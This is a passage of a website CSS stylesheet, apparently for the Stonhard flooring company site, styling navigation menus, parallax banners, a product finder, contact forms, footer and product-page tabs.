.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}


section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:400px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

section.module.parallax-large {
	height:400px;
}


/* ===================================================================
  100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */

plaxSecImgText
{
  padding: 30px;
  height :300px; 
}


section.module.parallax span {
color: rgba(255, 255, 255, 0.8);
width:50%;
font-size: 45px;
padding-right:150px;
float:right;
line-height: 50px; 
margin-top : 5%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
word-wrap: break-word;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}



@media (min-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}


@media (min-width:1600px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}




@media (min-width:1400px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}



/* Landscape phone to portrait tablet */

@media (max-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:1020px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:30px;
	width:50%;
margin-top : 15%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:920px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width:820px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 18%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width: 767px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width: 650px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 25%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 550px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 28%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 480px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 12px;
	line-height: 22px; 
	padding-right:30px;
	width:50%;
	margin-top : 33%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

/* ===================================================================
  End-100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */



section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {
  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}
h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	top: 10px;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	display: block;
	position: relative;
	float: right;
	padding:0px;
	margin-top: 34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.5s;
	margin-top: 0px;
	}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:45% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:320px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	position: relative;
	z-index: 100;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	/*max-width:275px;*/
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	/*margin-top:-75px;*/
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:19%;
	max-width: 75px;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}


.comm_nav{
	padding:25px;
}

.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
